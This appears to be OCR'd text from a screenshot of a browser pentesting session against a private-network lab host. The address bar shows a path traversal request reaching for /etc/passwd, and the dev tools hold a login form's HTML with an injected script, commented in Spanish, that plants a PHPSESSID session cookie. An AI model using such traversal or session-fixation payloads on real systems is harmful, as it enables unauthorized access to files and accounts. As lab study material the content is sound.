 10.0.2.20/admin/login.php?...///...///...///...///...///...///...///etc/passwd
Exploit-DB Google Hacking DB OffSec pfSense - Login Excalidraw | Esquemas... Nessus Essentials / Fo... ZAP Login | PureVPN Create your Google Sit... GitHub - danielmiessl... diccionarios http://10.0.2.
Inspector Consola Depurador Red Editor de estilos Rendimiento Memoria
Buscar en HTML
Login
Login Box
Login
Password
Login
<html>
<head> </head>
<body>
<div id="box">
<h1>Login</h1>
<input type="text" class="text_field" name="user">
</div>
</div>
<div class="group wat-cf">
<div class="left">
<label class="label right">Password</label>
</div>
<div class="right">
<input type="password" class="text_field" name="password">
</div>
</div>
<div class="group navform wat-cf">
<div class="right">
<button class="button" type="submit">
<img src="../images/key.png" alt="Login"> Login
</button>
</div>
</div>
</form>
<script>
// introducimos la cookie que tiene el HttpOnly y secure en false
document.cookie = "PHPSESSID=bpu0b846jkl6d6ih8f5vc79cb4; path=/";
// Recargar la página para aplicar la nueva cookie
window.location.reload();
</script>
</div>